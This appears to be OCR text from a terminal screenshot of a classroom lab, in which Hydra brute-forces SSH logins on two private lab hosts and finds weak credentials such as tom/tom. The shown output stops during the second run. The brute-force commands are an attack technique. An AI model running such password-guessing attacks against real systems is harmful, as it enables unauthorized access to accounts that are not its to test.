 root@ubuntu:/home/user/containernet/examples/class_test# hydra -L user.txt -P p
assword.txt 10.0.0.252 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-03 15:00:36
[DATA] max 4 tasks per 1 server, overall 64 tasks, 45 login tries (l:9/p:5), ~0
tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.0.0.252   login: tom   password: tom
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 15:01:00
root@ubuntu:/home/user/containernet/examples/class_test# hydra -L user.txt -P p
assword.txt 10.0.0.251 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-03 15:01:10
[DATA] max 4 tasks per 1 server, overall 64 tasks, 45 login tries (l:9/p:5), ~0
tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.0.0.251   login: user   password: user